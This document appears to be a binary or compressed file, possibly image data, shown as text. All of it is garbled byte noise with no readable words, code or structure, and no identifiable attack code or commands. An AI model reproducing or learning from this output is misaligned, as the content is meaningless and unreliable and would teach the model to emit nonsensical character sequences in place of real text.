h�Oi]2�#���s![��s��0�u�/۝�:�,K08g,���Q�57����V����[ [�n���� ��ޫ����M�J\(�^��j�Ws��8�����	��^hq�c5��X��Rޱە�`��%�c7>�~i�i�.Q�i��б������:��،�ٌ1�1��̨��Xk`�Q:�������;���ꩦj�a�fO��f��갳E���F^d�X�eQ�`�n�b	cٖ�=������Fu11� ��Y�bHҟ3&�����
G+���W*2]R-w�u���a�l�A���ǒ��CHd�.m�����X�=�f�J����@�[`�/��7��y�@�TvnV>o�2��s
̕2-��܄.���
��
���Y6K�ʊl�\���l���p)�5o�E�y�)t#��t�|]ոifY�/�ăa�(:˦�$p�@�p)�6�� O�� `� C��(� ,�-�ap�d�q�� h<��n�tc74���<L�D�Ha���� }��� 3��1�㪄�xlǳZa�GS� k��>�!�|`�g�(�[��V.����� <(�oܹtFa�gl��N����"�D���sK�����:��ib!�j:;,٣O����n9��Zf���b�e$��ݻ�7�u�k%ųP�t)ޯ������m���PuS�=�{�ʾǏ䫅Âu��m_�u`'�6 R�Rqj�d���!�@�ۚh��������� �������.�Vx����XS��G�����'����
w�\��U��7$�-� %@y'�E�/b��P�;�
Z�S`�&C���������:b��Y�d�I(C�8�2�
8Z'.G��A0F�:8�j!E�07R�ɐ�d�	�H ,�A
'�� �^�~� �[no���!����$�qc�� {�!  �aRZ&s��R<Ȁ��q��	&d	L��$��s���m��u@�� <L���l��O"t�8��·8�>|��䕮_���1��5�L�샊'�p��`���	1D@�%�Z,i�f[���u9�3���X )4���B!RX!��`X��r��H������O(��	��2�,0 �3���7��� ;�(� B� �NK�8�(�$�KJ�d%�@�d�K�QeWb)Czn@��\~���C�t�(��Rj� k޹5^ �,0������c㡥�o�%����V�m�"�[n�@��ΔpH	��Mpک����� ��Z�����*���q�`�
�z=��k���c�����D��)4�P�������B���Z�J*�dŰ��+G߂���f$�C?\Q�69UJ)	��@uWA�)�	�E�S!��Ǭ���۔`��dD�i��� �%�8�	��%3���K%���Q6��C>"%�d�Ϳ$3_H]���2��D ��pB��A�<�=t)n���A�M��l���bx���p�Y���d%P.)���$�Z��`��y �C���ޮ��n�)Ƌ�s]2LGu�1޸���]%�m�w|�MBy�������CÕ��^��$�1�D����`	 'C�䠅��^!3~ܡ�����C�|"P*���-ӻX}�<��>� �PC�g��-L:	%	�LIe�xd�ޘ����O䧩�Y,�����O�	�0�c�-��_�t @)F��]�v�(�Y�6��/���C T"�Te�����xU�fU�[�JW���E�9�5XV��0�1Z�J��@�"�[�Z"�U.�D"��B�"�����@6�%�$_I������*X��B����(D 6�;ZĎQ NBD2$�D/�B�����$�� �!1�b��e����%j `%��	"R��θ�yJ�7���/-� �1%`f��-�{��
37��h�i����|Ij�pK�6s)��g�����G�7��q��Ɓ����KN�>Y9��	-�i�� �� �g��[oH�� , �@��<p�[HaP�6b';m���C���B�&:E�g���y�
��'���$�>�ޏ��3�/�g��>�>�UbIK����$��i��ʉ�7 �nz�x�2@�M@���?9j��M���J>PQ��?P�Ka��b�
�j��A���\H+�W3Dbi�2A�ګ�����Zrx-�ZC%61�P�F�
 c �c6�A�Rl�h�����/~���C��eڡ!Ș�.�X��1�� HB4�� 2&��:� 2��6&8H���G�:H�`��R�[� Aׁ��&���& ���^s�TJP�����Z��LFo���+'�\G�)�-ܐ7����K@ ����@�83D��$��T=� �Q3q>q�t���i�s���$0��*����O2|���	
����q(�-�7���0tw�1n �R�x����n�'@�H�ܓ��¤-A�)�����ICrPb�L��,hiLe2�V�l?�iL�*p�3�v�8�.���Nۤr@Tی��A�J��*C@8�C�ꬊN�Z�+��Vq�U�KCZ�A�r��
k�5��zG�E�9���B�#��ź����C:������!�R��Dfa�A&�+
!��]�e��`#�F,�ёY_;�N���!i%�]��0����A-�H�0�$�@�	>�˽�G<R]b,M���H;�o��7୘70Z-���XwO��o�g����y�Uc�4���@Z��������#<a��:ء\�����ƝG{g-wn]�q���0����
 %�n���@�Ƽq�B�c���7�X�\Q"�=�'�I�D"����,Y��X�V��~V�	l�&58ir��2Mm�%1)�K(3�̈́����Ae���<���w�t��x�iU	:Ý�9�A���F)���/Կ:*D#zѪ7�b�¶�Jғ��\U�-*,�	��Bz`�L�:ԋ�}*2���#�~[���b]�������W���/�`q=���6HP�3���v��30+^f��h�X�q�(ƺ���6�/rܴ9%B�I�R2�A���	�M�A`��i�$A���ӑ$C��F��I� �l�w�^����BA�Ɔ����1���*FT���k|�l��-y��x�T� �Nu�$�� �nXW�1�lܓtS�}��)auX��\�a�AS��έ�ʆ���T`�>����mo<���>h3p�`H�� v��y��E�����|H�}�ڡD+� B�L�����	hI����T�G�x��Y���^��O$�J C�|E��h�u���Ea�Ԇ��3@�a����ɝ��M��@	�6����!�!(��E\�U�%���������,B��YK��B4*����1Q�=<����K��18	x@)�%[������] �h��h�L�,6�A�#��#:�ڷ�Hp�O�I�D�͂-��o��FI����DK�A	����f^��T�����x�ƁT���x
��NU �|��,�_$ 0\�,�^Q��  ��U�oH����i�N�-F�D|]��l<S\��^�f F ������TU�V��?��0Ȁ�ؘ3lB��EFHtHb�m�D�b�����N|�:<�b��-��q|��-H$z�$� ����$�����ܔ'
�����^��P]�� G�Q��Qμ����n8�TE��T�ޡ$�.�����0���Сm�1"���2BZ�9cA�8K4�C��d�6J�;lB�Bȁ?Dy�#l��Br�;���K�`߯�˺���	�A싱)$�=_8�}C�߫�gl�m��	�K����o�8�J�Ɯ@2.| @�PW*9����e�Jh�U�',�Sp�	���<PV)�whG�.S1�Y � �	�� P�~M�d�i@���xL �L@A-�.ɤ��I�x%sLX���,R��ԙS!P)p�¹�R�� �y��'�V��0��^ �0����-��)8f�Zj�@&dW��ȇ��bHE�-|B%���gf���h¦�&����*l^�����Y(�Y�!�����oBa��qb�D�p�$�.bUT����FA|���^h�Xm'2��
5���^�٧�P5>ï��z��?,B�g<�7"_���iDb՟;T ;Z�S����=E���B܀�9h��ұG��Y�5�@Q��n[�Q*��AdJ���݅,L�#�H���G=���0�شSr�D��樕��u��vWY CYH �h�bB��~�'q�ԔǞ�Xz���L�HE�ze�b|ُN�ҲF]��ڬ)��ܛ.NtH��Z�9�\�y\b��X�k�� Q����1xR��h�_(P�����öᠥN�åJ�f��J�I	�x�N��Hi&̂'aG�(�T�Ԫ�j�'r���*����ɒ��\�ظ	|�e�+�ݠ�IBʌe�,j���/�bb�]�1�U�&�2��썧���D��J �5��_Ƀ5 ���A�ao��#�]�9�K��� ��daw<�<��]��XQ�Dl	�?��(D��6<��Ư�T��p�F��Oxah��N�����`�H��0�v!�҇q���RiD%%�� �&���j�L����۞�-����v�{�E-��I��qd� c�G������Ɓ@V-�0G��)��iR��J���)��NӽK-!�b��✈����̗o��-./�\Zh�_�!/4.0�>����V��Y授ez�vnH���@��fp(G2����zr���(�⯒&�b�f	 Y��X��b-F�-�Ơʳ�^�
Z�Ɍ�`+�F��rg�U�]��Z@*H�B��J*\��5,B5[�*ȁ��BlB��#2�k�AE�o�Ė� `�e�@X��#���K����1�?�_3i�.�A�T �)$�KF|Dm��I�	����@���X��X�� ��"·�v9q�F�Z�|��-@�2qT�A�jd�R����'�ǟT�Biޓ�Xk����'�d)�ч
*)�$�XW	,k��9�cu̍1w��SB��N>.�v��<Z��\����e�v�1����fBf^åDn!��$r�"eFf��h�jf�q�|D�c`2�L��H'{2l�rG9��� �)�&t��+�S���i�����/��~��8'n(���L)`�!X'0��0/�(B1?#��3�@s�_�A��3s�r� *���Ar�����������60vK��T�!�����hQ�<��S�E �w�7?����N�َ ��Ö�p��!�~Z�Qx,D� !-�JX��P0%ςL!�pl�o��q��FMֵb��@:Ȥ-Ȁ-�읚�T�˦͟��y�ϡܟ��1S1�������ހw	x���"��
�R�E%Z�<�MT~�Ug5V�)�>v�=ՆœA�<�A�c�j�5	�IY�@�x�d��&���f�EaTx��� 	�-���|*!k���`�����%ّefin0�q P��F'i����i^vf��������-�򕤲*K�q;5��1�q��-�"��Ǒ���*'0:� X����n�6
p��?�C���{����2#�;�&d���<��~A�Al�H@* �����Wwv[��h���swSD�3�V�W��Y	 ���i��<�>
�|�������k�6�;���fDt,�ph���]���(�x������h��$",I% ƕ'Ç;����8	tR9Q�v|�OMƜ��@�$����u��{�U.v�&0p��x,maX�t�$�f�d<�I��Ɠ�q�SGr�2�Ialp������ن�씅�F'5�n<��wd�]���Ӝ�1@K]��d#���;d����in���b��zbL��b�Ď�H2�*&��p9'�*����|	P}:���*��*ʼ~a��t���Y-��l�v�CU�I'#�纮�	���������AD d�d��#A4�������;Dd�Bj�7�:�KxD6���چ�Y�>�'?&�,�5�?�/���6�\A�/@ ��;�&THP`Æ8(�)0��(Cdq"��>(X�##('l���I@˖+�%��r±7oL��]�	�Z��4!�Go%Q)��!H�D�Y�։Y���hT�QIL�rc�.]Q�*MvL���sԃ�H$Mp#@� y��I� ��!��&��m%Jx<�e�L��\fּ�3!B�@�0:@��J�%K�׍J��&����Q	@�r%׃o�Ȓlp��H�-�u �y�:3;����$<�q/dw����?�|y�KУ���"ƌV���؞~��O��.A#�/��
��d�Hp�`�
+ ��7L�b�1��C��>��PLQE�b�&��%F]n2ų����g,˙�l4����f�#HR�%�l��'�<R�)����+�D�-/���/���)��3�LS�5��l��7�\sL�~��:��S ���ӡ?��m>�f^���� J����)�x)�JH�5^@�C-.��p�TgP=�:gn��Ru٦k*г��2� \�ӡHi���,r/�Fɻ�H2ɖYT����J��������{�t� ����BD�&X�\��LD�z�0l�*(<x���2,�:K��p� �d�*���uc���X@�jۣ��HX��ŎR�=�*��,���=�6@M;�1�x��P�\#
���L�J�=���l��m���m������H�K骋z��&�')�3O��F�z��KOl��{���h$��6�$�l�O��\�Zӎ�Y l��#|B`6�jC<��k�9f����)g���n��s�W��: =O@�R���Y���a��-��2�0ǌS��y���9���:o}gx�}ų �(��B�`R3M@2IM�(P��SO?]z�PMU��ku�PS� �/mݓׂv�����"1�����1����#��K@����@���V^����e4nh�l� (�P�?��(��p��3�>�Kr�2�H&0Q����2��Y��&�"^��1<�D�"c^yM���Bd���ɰ��x 4�aـPs�-��T���R(�S[_4��l8�qsHE*|`i�*M�25A�qR�Z�B�5���k�l�"�660�>i�Ud��A�M#m+�F*d��mntk�ݼ�2�T�����KYb�C	Z�J0䐠r����� yF~�s@���n��~��_>�T6J0 H�uմf��7̎K]����q����4�9љNu����D���<�O��gC촼L�P�*E)��HTz�F &�С�5�z���Ȫ��j0�Pup"4�<mHӨ��+]��~��<�������1�D�q�lDn�Ā�3>��E����$� �
0�; £"ը�@��<�(2�������&)�nr�R�L1I�a�p��yE'#]TF�"���6;��F����%W�"���EҴ5&��^|~�,�9,��ȳ �%+���1<汎�KZ�`%��X�(W��i-�H��"�O}�Z�٧X�Q$�3��O#�O����@����mo�fč��4�nB#�/����Q�\�!ee �a}���{X�)#�Ȣ-R3ڧ=�HӤ&��`M�f��S�� h�%�}�cr��`/xL«�=�g���c ԧ@%�IY*2�9���'���F0�j�CIeF�G:5N��7�S9����C�7ґ�Ԥ@��VJ���$�iH�d�(�C�ccF��KaR��e-g٨IU�+Z ��An�a^�ժ���)/ʉW�Z
�Y0�k�:s��m�BW��h����.5��+�����`�=@Yk(���SbY�R�2`ܐ��Nt�4Ή6����'����ֵ��p6���$��� "$\����-6�Or���1Y�)S�����͈���W�����~TCХ�E���������ƒ�_����6�M8����������j��zV �0�
U�R��,��#=�	QdAԡH6f4�Ɂ�g4VŸ{�qF������C�п��o=�>�K�P�j���M�1T;Xy�Mw���j1�9��!LXnzS4�&�C  �3^��+{~ˉ�#r�aJ�lՊsp�������Ƣ�E�hu�Dg���wF�ѕ,�.�Z���cQ�n����{��D�bV�e�Y��lz��Ґ���q��xrm�n� t��V���N��e�7�(hj�ϳ��w�5JyMr�2��z��)/o���9��ȼ6J7ԘYblD� ��o���&��������i�������=��'�'���g���C9\��/Š`�d#f2��^Qn�S$+f�5��,\L�ʇ�ZVL��b �GWl��n����e�>�;��Ȳ r0��F�Z�c�`����pP˘ΨlZ0^
���/����H :Fd��+�j"#�\C\��b�^��Ҩq�(�$���eXi����č�0m�ˉ�D��:<�-�4g�8��b�@	)�5(eT2J6TM�x�D���N�1��L#qmP/�r��>	�0)�G�*di���f��AD��z��XB3�-�R�e��ŭ��HCs���ç�DF.�f��)�j���������������L6� `2`�����`�$��q���R��� � ���q���ќƱ����.L�	�.��y���z��H+8�U<���S�� 9kS��&0:*p}8���J�<�~�8RM
�t.��=��-�F�ǎ��\�r�o0sꠎ���/< ��@��'�" ��p���,����h������"+���O��n0#E0n^c�1.��pD�+��� # 8&@����6K��e��pB�o�.2 ���X��"���Ðj/#�0a��&��J��~K�bO9����(�f)D�?H��Ő[�8��Gd$`��ɧ@G1�FH��HJ�I�����O�	ߺ�h��ԏ�6aL����s:�@��s:%@�z��3:�I�3<Y�:���2`LP���)���N�:z0RVxa� �����5�h��n �9��� 0f6��n}VE�\%�0�� �>�W|E!zN���FYD�נ��(��(2!e4 
p ��&ir˺L�l�&����/�b�0d,Do�� 윰����H0c�2��B �3��U���)��-�V��ȉ�-Q쨬$�6�b�r�����(�Ȇ6�/ZЌ&@��
���P�9 +J �(��\c\s�H����Q1��u1�m$�(�0;��Mdo�f/39�#$C�SI�I��fe�.5Ɉ5}	G�H���F��t$�D�|�!!�a��7}S8Y�8���j'9���q��:�`�d�q�aL��<�aR��u�iƄ��Y�)�\���u�aL����`Lz��Ra=����y������G�0uHd[�!�y v/���c�F峪#t��|V�5��ttH�O��@���~��"bX����*���H�"=�D��Eg��^4F�lfg��4(r�9��-�+܊��BҞ�0F$M��	�p��&��5Јg��d�4e�p�M1$(I��U�jKmc����0�-�b��1D�%�#,$�i��ӆ`�&F�2��2g�&*�Dd@m�p7qնlڦ�ކS-�R)7S#�R#�<�AD4�S}OTK�5��O�T�r�dV��?g�<���%F\nth�����Ww7I~���I���q��$ש�u�Ƅ ̩��[��[��� z�u��Y�)z��[�W��:���$_��^��iy>lQ&Nä���pH@Lņď.�D��67obQ�b3/�� � �G!v,!nnO"�L����$�bɼ�bI�����2��q���U8�8HDdc�+G.�V0�P*ڔ,�/�.�iyf��s�(C�8F��0�����kZ��1��6Z7&�k#k���5 ;��Fl��T* ������5�G\	
���&E�>��I��N�pW�w1���q�D�"�� �r9�+�S���x�o:�sY��?JU���׬�R�rh1`KF�&V5'Gf�sP�U%�ꋚ��w���3x�dx���Р��}��{Yy��zyY� �� ������Z������yL� �{�y�Y�3������ٗia��V�_���* ��y<�D���Gİ�~	�P��"��n ��(iZ�Fj7��Wl�0���;��!��@*�I6�(��z�$p��P҃E�{8�ā�H�Egˮl�Q�H�� �vq�*&)�.�#FIG�0�E2�J\�(D��Z�����6eF����ھ�^���p�b�0�Uˉ�h/�j5O*��6y��_�A���\΅.�
'���e�/�!m�Y�zQ�ؒw����5������c	�mlO�[����2>!&��vo�+��TƋ��t���oĘ6G�btp1����_Ry6e#�a � J|�e�wiy�lK���v���ٗSaZ�a��z ����������`Y7�����Y��������7zۗ��������`���sQ�������(#z% �S\��S�H�n�	7�F�R�b1r ���s��EV�'�!*��(�"x�p�?��|�ǣ?��j�I:�=��M�(H.����Ԇ�*,`H*��7�(^�Rc��9��b�_H���z<����[ F��M�ND�X�[\�v�F��k��DI�Ҏ��  Gc�'�kBd@_ J �:%P�C@���������|��<�!q�������%4G�-&��C���๤e��t���c�My�0�E��UqBEGk��|s�w7�A}��������!���R`�{9�wLR����[�A���9�!��S���@�y��Y֣9��`|���� �a������%��F�� �P�S?+E�!p�Ja��CR�S>�7\��)�4*�0��@c� �����5y�!��|��g��9L���P�a�6|�?��A��B[^�:ܪ/-V�N����e�M댧�ecj�j��(4����&�x吜�WS��BI��I�b�,�l�# xc�8(�5���ʬ%�#D��-,�F[��_������<�;��΍k�TO$"��B�r'5��%��/������0���n�Ys�6��U�|�E�5ẳ���OI~�wE�I}IL�ԏ�h�^��������d������|yYA������3<�����ؑY����e��}|��=�ѩ��K��Q��8�;Q�]zB��),��S��U�}��=Ŷ���tl�=�O�WN��d9�mL�4�TV�Dy\!&9<�~�g�����N

�H� &�pcϞ n�H@"����xc $,���D �;
 ����=7>Xɒ%!B*ɔ�rf%�Ix��aρ�7H��`�ϣHKz �!�P�EQ�<XBፏt �́�*L�  �[R����"cI�P`�$4$K�!0.E��F_]�u�4 '5:�X�bƐ#+�L���Ď�j�⣳��C�M:��ӞSw���-�װC�x}�6c�edٝ��!��Q<�p��aO��S˹6o✎3�u�7�j����`�>����ϟ��7�w����m��60Ц��� �߀h�����6����q���S��?d����C� �(����* a�""�`�!�a�&!Bb"$ �B$<�b�#�hb
A��ءw���E��;F)�Sjh���p��pYB	�t2� .�|��6���˛�'gYe�$_Sm���BE��矀�g�d}�6���;�6�h��D*��@hĥ�^�)��V� )u�Zj��&C)�$��3	�J��o"��+��`뭸*�뮼�����ð��k�Jq	VMp�1x)D�1KaĬA�LҠ: �Ge�Qծ��A*=7�K0E7Su�yTJ)�E�U�y�0Q L�QT{��/���CCI{�����Ma��-��Z2�&Es/	0[^:1�P��A5�>n4f��0ۖ�[iu6Ji8�lj����ϭ�Fb1���-H��r�5��o�1��s-��.uXk�]w\k�A��|^���w���wθ��`��`@}���"���B���Rha�WV �?ְ�$���(�5��h"�!�2c�7�?069d������!����o(%�����tp��|���A�:�	վ��Ui�����f�7t����,��~:VJٔp2���风N:i��r����b�C��2
�pAq������I8؁���
� �+�Ⱥ�qe
$(N%<@� ,`/!�D�T��#CAA���= oD�IH�.�PP&1�ItL���|�vi;C�3.�$ ���H�$r��� �B��*b2�t�� 	
��/� /-wIB�)�0�n0b���L*�M��ȘA�h�ٌgn��:��4K(�z����6�ɍ��F��b7KcZ"����9SKF�l2wM'^���Zw|B6��l���Q�&���0��6�s�o��,e��Z:(p\�^ iq.�\�:���D#r�"R"%��D��Q�X�T��!�\�D���.F��Rꨴ�r�u8D��t3M�v�Ϋ» ��)j�'O���l�YP/��>�gz]���=�!������(�Q�J�{]�6Z����}����4�!�Sx���? ��0E``@���V�Ã���\���5���� ��A⁐<!X�H�����0y���ZE>@�UP�:�HdJ;�c, �ກ&��cl�A!k)L( iy @Q2<��v�@_S��8�%Fؽ���4e$!��A���n-�4�9��� ���3<ޑ�>�c�,#H��
��"����V9̑�K��^�:��&A�ɵ�Ǔ�<J�C=�MD�����JX�m���-�!
UȜ���פc.D&�@�9l�HF�C�3�a�wX��1���f�Dj����-��@H�0tNMn�@	2|�w	�@	J�%z�`�$(S�$��G���!��9�@A�m�2�.�1��"{���4,J����:�F7��Ղt5!��IaU�V���A>��қ���)���R.�@
<Ń �R�,`Y�*�A�7ׅ�P�%�T(P��P'A![B��J��2�UxAA�5< t�U���%��E�؛���E�V������Y��,�ٳ[V��>��� yS`t���M�h��Mn$AlI�� ��ƍIG�����	�XKm��ʚ�m���lW7���oz�!�U#�q����(w;�Ix�+�Ų�i����@�~\�7�~7�'o-qy^ԝ�4��i�E���x����E��\р	l"�߁�N����I�p���0�PN�N���"K�]^0�E�k��22�_���B��TF��jۍ�ӗ��U�����Ld�v�R�#_���%Gأ�{��p�!��ʼ8DV�R.���4���5S1'��V]�2�oĎ������R�Y*v:�׺g	��$��CP�B��&��u�"�yn�K�G�UV�x�qE�C�C��*:��&�f7�@
K� �
�M��vn����ػ�!_0��	�1<4Da��:�2-���d��_��B�V6���/F[�Ү��Csml�
2��X���䆷����[���ån6�y(9�n�v�]g��!��o��6	�2�q]�4p"^�p&8 
!G0w)?�M= 2�r�A�r�A�2h_:(�C�@8"��:�QH�Q�B��N�*4;��t�0�#��tm2/�'�0bauTgoTu~�IڷkzrC�SW�)]'>Ivf�)� egv�u�> 5SVe��]�@
+Ex�Gf4�+�b+$x��h]�R��n�K� #q=9Dg7W	kvW�a�bV��y�D��h��&lRzkrj �0�Bs0�WV1.C{§-���0`tU|B!- �C �`}nR2�����>��&v��ޢ��Y����G~�H~�UZ��Z��w�;�X������n��xH�H�.�2�Uk�B9�I�a�6bx]c���c�������e��t�	����X�)�!�`A�29�4	"f`"&a�Q������<�B-;�ς<��;*�*�ty1t�91/IW
�2X�R�݁P�*k2/@6 IP�dGdvؓ2�nH)s���i��Pz�X��r��R�Cw�hwwǈ�8f�w�}Y�})����Rx�}L��%��RV �y�ui�g��O�֊�)z�'�\�R�HW�8g��*:!���,:0�0��D<�T1�j�k! ��A��0P00@-#�;o��p�pw� e5&=�w0�~�؝����9~�F4��{��U �؞뉏�i1���Z��G�H�(�޹��vn��XC�А��B7B��T�^#J��~�*(6pCb��^%i�'������:>�!�fp*��,ڢ.��0��2:�4��f .�!#�d`W�x�� h�PCIg�;�) �����{���C�Xفn3u�4J]I�h�%`�u��ky�s8vjy)デv0m0�?vYeps��t��v����� xDxu��y:��if8��C�O�ҤYg #�X2��A�z�7֑a)d�*�R;<�orzV�f�Db�/9�C�r>4P�g�����&�,��,�!-�f�!�hmr}��P  �n��}Y�'�{ډ~��Il�Xl���4�jG!����
�ٮ�l�'{�3���Ɏ�&����¥��U�g��C�J�1�6���P~�k��0 ۣ�"I��&�"�T��-�� 5Z�&{�(�r�dN ��qH�K�Ð��{f��`;"�V�c<*�&�NNP cH�*�U�\Y��uQg�sCZ'�2��ly�Y��t��n���r:�'��@����|���jw}Z�y����z�er�R�e����<�0��P_��x/|��a!e�g�Z
_2/j��B��p��7� x {x�������0;EicVE|�*pY �Z��0c1�* aE��RӒj'�S�j� g�2;���il�~�'n���깮�ˮ���k�������:�Y�74�	~��[���������BY�i�bh�o�ȁbH];�Kpk@����˱!j^����5#,����|[P"-�^<���,�ZA˲���s
C��b!�L�s]�N�T
��k�C�]*�'%<]��٣=�^��>��@0
@��&Tf�'�-�ev��l��r��yJN�RVl�8p�Z֗[|!(t�J+�=f'���J�}��*1P�	��&�jؔ�*�^RO�G�V��t����xn�a;��d���d�Bx��V���[��En�#Ѫ;����F)��9~λ��Il��y4��;˴\��9zX˯�~�����E�����BXe.Jh	J�J�o�(*u\j����(���!KK��e�,8FN�s $�����`6�:)�i�N]�a����ѳK�aQ�|��B��j�Vvbŋ2X�6����c�s�b�)?�����`oV�SR��ĭ�� \�,��k��0�1=����-�h8�Dqq�=��l\C��;ԩI��b�����e�be�R�:� px7`&O�����ݢX�b�%.c! n�
���ʸ�o��L0ցR���Eu&���$6a�ȩ����ʆ�4���������ؐٺ,{���a��J����L�-���k.�,�Jac����<��'irK ��<�޼��\^��:
<a��+B[�����[@���:Eȣ^[k`�sd<v��#X$�bȃ�e�a�s�R-��м&=%]���&�+�<q��`]е=���ߕ�`x@���&� %0+�҅����[l�b��bP��2=�	N2��%s/��C>m1A}����!ީ�x�2b���x\��.'A1j�ՙ�  ��{�����-Y�������,Y�<r���lA���P���T�jC �`&�J
��s&W�r؋�����ll����+ٶ��n��>٠1��x���?Bn���ڂ�B��̤T��tYQ[�\�H��T۴ r7�����:�۫�!�=$Dp	�8�]�,z[@�_W�Dh�J6��JpjN(1��<�0MxCA2Q��*$�0k2D�(��ޤ��7<�W; �m�����)�� �"�&� �~�>��n���p�Y̶0Ka2X��
�d�!��%�N��=�P�a�%%�L����B��9k21�K0��{�TA����{(A}����-$����@\��T	j��( j �������xΠy�jU�I�e�4�������F�N�1���Kٝ��� ��|�4�1����Я�Nh����t�~6ͥ�;��A=�� �E��]�NK���[���^qz��|��~�����~/N/W8/���;[�,���B�a��X�¤�dCBWO\����-$Ū���9����V��k����q��0�d�����Qg�;���^�*��Go�V\kh6��ƅ�����<p���D��N_R���q2���� �O��XC��!�6��-��Et%����,WQ	���!˄	�&��E�a�c!&<�Q�3]�����q�$��I%K�Lir�K�/Y��$�D�9}�U��g�:A�%Z��Q1I)PT�̈2[Z��U�G��,�ć)RrB9Q��Y�e�@���m��ke�Ȓ%�dy�	��ׯ_ ���aĉ#�u@W��{?�\���Ɣ�}(qh� �EhSڴ�ѧU�f����ןeϦ][6��/Ы���o��>|��w��-g���s�ѥO���qk��W0ޝ{w�@ďO�ǋ�Lp, �	���aBA	*��D ����J!�I`�g����pB
��BD��R��)�����< �3�D�;�<�oD�)�l>`H �I�A{�G #ą�4�H#)����r��:H1��:���'��b�@�L��n��,��?4�Ts� �$���d�9�J8f>�,���<����b�,� L�������`�:��X`L���	�C�[��oT1<�o�O-bu�OI �R	J  �B%� ��4B�.�E�6���P��餻P��ٕP��,�v��,�ն�'���[p�j�(�
��+���Jk]��rw��ܘ+�bʋ�d��0�Xi1��,��|0`�(�>sM��R��4�*�86�2�7�x�c߶+Nd�K6d��;���|���C6�;�K�
:P�K P
 ?p�LpC� �o�R�%���� n��`w4Xg*�zA��P��٦�#���n�������s���Qo{�R�I��[ă���rw�ʣ�* ��d찏C�?�
[�M7C��I|�5p9du�W��O=W7��J���aZ�c�`A�/!X�?/+*�r�5���܃ dCw/��|�߫�:��jE�= \�i�����02����e��Y�$�jy�	�m��*��K��jʸ�҂�p�+_�ؕ(�+|�\�<�+/�׾����`#�	���Q���֚�E,41�Xm�1�F7�YY}�Ò��;@�Mˊ�!��;�Q"�\$����q��|$����!O�+���Ë�M�j���&���A��"�58�Ml��6�Vx��hE��#���G��ME�B)�F��M�~/JЂ��H�)���(��G�Fa-��o	Kp\�����4�#d�\�>����2t�+.���5�ohݞZ��*>nC�g�hY ����J�O#a:��т%�!CX� ���	��H��L�tnЏ~��4�H|�~t���y�!"y��d�O��d.7�ߵ��?�Pe�e��҂r-!,\�ϲ��e�� \� ��E��ף@��`Q�c�V�B̨�aMXC��4�6�)lr�C���cD$jQ�Zԗ��K����0A>#�0�8)P��S�A)����i��� ��Y�kp���F6ED���#D=R��ю Y�?� o`\da)�m�n)�4\���� 0���ǹ�%�XV�> e�r���x�+VE�9Y�vt�J.p�d��m�!f��c����	�>���:d 9S���(T�#	�Hs��j	���X�[D���������GL�4���
�����q��*�9KaJ$h}ar�i4�5(�:�x�Iъ�&ZAuY�9�h��Q�ҥ.��`�:ȗ�����mis[��vdX�h]gH����0�iO]<���0�<<j�m|c�5�fx�[�����P���Ǫ�p�?�������	$�V��i�7�UB�tk�x�����k��p�ǽ�8�a��*`���o�=�@�1KJ��=`P"+ٟP���h1��r� ��V�ɴ�T��X%:Lq��k����7���U�mo��.�i %��(��s����ù0�)B�����4(@�ǐAZp�Vΐو��dZF�)��K �v�7�]�1�
�|+Lߑ�D����{�P�R	�B��-=vJ�ǃ=�����np�"\�!�x���Mگ]qX�K���B�m��sņh �≝��yq�E���x�8&y�m�f�ͬ7J8�
y�a��J n��{s�a���� UF��"�[e֪e�u�B�������8�"��"4���h�ns^�U	%rotV$�F�X�1�[قh}RYL��m!����Y+����\�B����W�Ԡ�&qȵ\0D�g�ȏZԑ��T5���a���+�.�7�*����yb2i-�!T�C���&��:��r�l�*�֦��J��{-�V���}#�v�	���4+��:����-v�[��zJz%�0P�!hD#,z�}���)���A�g��$P8�D�R�,�"N��p�"C���!��8��8���;*�ʱ������w(��yw�@�8�A��衼J9��.P�$���p������h���"��#�g�jB$���@�-[:9b:0��0X3!Z*�C'�1q:�Z�m ;��R�.o9���$r������(�3?�(?5,?B;���l*��[��%���C����CCx-\�3 A<��� �h� ��<��(E����% �Һ�؃o�I�7���	 g��U���b6jJ�T�6�x��a1��	~b�>����	�	�گs����/���kF&y���(�
Rò8��B��`0��(�S����j�	{�{�����?Ǹ�0�S�lȆ��6@��!2�K�Z@����wx�
P*�`��(��`���x�#�x��@����h��ˁi:'��}V��1�x9���+1�{�`���E�#I�ɦ�;:M;B$̓(3�A7k���@'������,�^8H�{ǩ�j���K6��(H4X�9<�����C����C����1 ��2�ĥ?�éd� �.!�e�8�cp\0�� 9��x���VН����( ��=�9�!��*k6�/L�<�9�x. �`��p�����^���`��"ƷЬ�I���(Y�$�
/tF "�h40z��378���N�X���(�����Q�t���,G
����������0!v�0��<�C�!|���G���Ȁ*"��?8P?��w@�
(���L�	M��PuH�   ���2�P2���HPxXJ��0������������a����,����B��P# l+:�i���lhR>�4��l�C`Г{� ���8���¬��YK��,�7��,5�N��(˳��ui���h���MTJ�3���C=�KA� ��5x�1H�?�%�4����\���VPa���< ��X u��P[Э��Vh̓@�J	ہ��a��� ��HO�yMxR/\��ީ�pO] 	� B()|�͕�s���HF,�,n�fTN�����>�|Έ���t�<����:�J�G�N���7r��
�0C#VR)c����̀�S���@��ό�)�t1 ������{�X{X���將e�y���?�XQ����ؓe?�P�uY��2xٗ�P �� ���ٞ]���X��T�CȆ)����	����9�8�A5]IO� �?�EZ�"d��"���:dp��?��+��S�o8�Dҩ��b��!�+�ʪ\$�������iKN?�R�2t���F����	9Es������y��T�T��d)�CMTEP�F]]G}�5�R^`Z&���^�7� ����X=��k 5 <��	��Нi
#�(�\e'X�a�c:I)J�4O�A^<�����I�J��fu�g���(����|�:��'�
��V�]Ά�7����r0sE�kLW��N}�Ɖ�W%o�(����� |��d�Tr�/a���6�]��AR^�HX��ǆ�χ�ؕ��XQX^��l��X�^ �aV`� �a�Њ�a".b#�������>b#��hkP0Pd���u���ڳ�I�*j��|Q�I�I�¦CB$�C0�+P�0���)6 ���P��L*$�+��(L�
�D�B��[��ۭ[8�i,��G�\���dM�N�䳠��kN1-�R�H�%�5��eVV�XDUY����Gm�?D�0#xbV"�,����6����-�;��1�	H[#��q�pj�k�	)��%��p&I)��y�8���4b2A�2����8V�|�de��E_,��;7t+�����_��3
WM*�rY����8�d��i�N)��hyE�����s4�\Y�Ǡg�ҿu��m��x�O���<a�9f}�&�a� ����e(�v�"v�!&j��a   �e �����5�w8��,�i��1X�j:@������/�9��o��,� #��4�5f����<�ҳ��:&�:d&�I:*dPJ ʎ;n*�4dA.=��$ ::��Ќ�2�؆5����[XS���{X j� &���Nnmז�d�j�L.6�
